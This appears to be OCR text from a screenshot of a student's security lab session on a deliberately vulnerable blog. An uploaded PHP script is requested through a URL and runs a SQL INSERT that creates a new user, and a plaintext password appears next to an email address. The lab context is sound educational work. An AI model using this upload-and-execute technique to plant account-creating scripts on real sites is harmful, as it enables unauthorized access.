 Linux-krimpenforte1
Enforce US Keyboard Layout View Fullscreen Send Ctrl+Alt+Delete
Mozilla Firefox 8:20 PM Seed
http://mypho...d=Bobgeorge PentesterLab vulnerable blog http://www.my...in/login.php
myphoto.blog.com/admin/uploads/krimpenforte1-adduser.php3?username=krimpenforte1@udayton.edu&password=Bobgeorge 8 Google
Most Visited Getting Started Seed Labs
SQL executed: INSERT INTO users(login,password) VALUES ('krimpenforte1@udayton.edu', md5('Bobgeorge'));
448